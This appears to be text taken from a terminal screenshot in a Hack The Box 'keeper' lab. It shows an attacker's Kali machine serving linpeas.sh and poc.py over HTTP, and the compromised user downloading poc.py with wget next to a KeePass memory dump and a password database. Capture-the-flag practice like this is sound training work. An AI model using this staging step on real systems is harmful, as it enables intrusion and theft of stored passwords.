 File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/HTB/keeper/script]
└─# ls
linpeas.sh  poc.py
┌──(root㉿kali2024)-[~/Documents/HTB/keeper/script]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.129.229.41 - - [24/Sep/2024 07:32:25] "GET /poc.py
lnorgaard@keeper:~$ wget http://10.10.16.5:9999/poc.py
--2024-09-24 13:32:23--  http://10.10.16.5:9999/poc.py
Connecting to 10.10.16.5:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2735 (2.7K) [text/x-python]
Saving to: ‘poc.py’
poc.py 100%[=====================================
2024-09-24 13:32:26 (6.88 KB/s) - ‘poc.py’ saved [2735/2735]
lnorgaard@keeper:~$ ls
KeePassDumpFull.dmp  passcodes.kdbx  poc.py  RT30000.zip  user.txt
lnorgaard@keeper:~$